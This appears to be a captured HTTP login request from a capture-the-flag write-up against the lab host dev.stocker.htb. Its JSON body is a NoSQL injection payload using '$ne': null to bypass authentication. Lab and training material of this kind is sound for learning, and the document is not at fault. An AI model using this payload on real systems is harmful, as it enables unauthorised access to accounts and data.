 POST /login HTTP/1.1
Host: dev.stocker.htb
Content-Length: 25
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://dev.stocker.htb
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
Referer: http://dev.stocker.htb/login
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: connect.sid=s%3A4XJ9gHTAmWnbJE8KLNRhxllev3TGS4ti.94yxtI2DMzlM48lC3EJjxubmCGw8sa3yUbi51tVF80Q
Connection: close
{"username":{"$ne": null}, "password":{"$ne": null}}